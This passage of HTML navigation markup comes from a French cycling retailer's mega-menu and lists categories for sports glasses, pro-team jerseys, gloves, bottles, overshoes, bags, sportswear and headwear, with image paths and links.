                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2425_3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipe PRO
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-femme-team-elles-groupama-pays-de-loire.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1176-elles-groupama-pdl">Elles Groupama PDL</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1179-ineos-grenadiers">Ineos Grenadiers</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1180-jumbo-visma">Jumbo Visma</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2330"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-enfant-totalenergies-bodyfit-manches-courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1181-totalenergies">Totalenergies</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1182-trek-segafredo">Trek Segafredo</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1183-bb-hotels-ktm">B&amp;B Hotels Ktm</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="104"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2476"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2477"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2473"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2474"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="105"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="106"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/127-gants-courts-">Gants courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c8c6a925b6-gants-longs-armos-mi-saison-gel-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Titre du bloc" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1251-gants-longs-hiver">Gants longs Hiver</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1279"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1670_couvre_chaussures_aero_pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Couvre chaussures hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/199-couvre-chaussures">Couvre Chaussures</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2465_sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/789-sacs-sport">Sacs Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1276"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="1277"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="56"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3c9a91b813-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="57"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f9b322439e-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2365"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/62b37bab37-t-shirt-polos-armos-legend-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2349"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/536-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1660"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c78ec8c880-maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2366"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sweat-a-capuche-sport-armos-legend-avec-zip_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/701bfdfeea-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2367"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/182a70b7a4-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="55"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2462"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2463"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="10" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="87"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1268"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casquettes_et_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/626-casquettes">Casquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1264"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
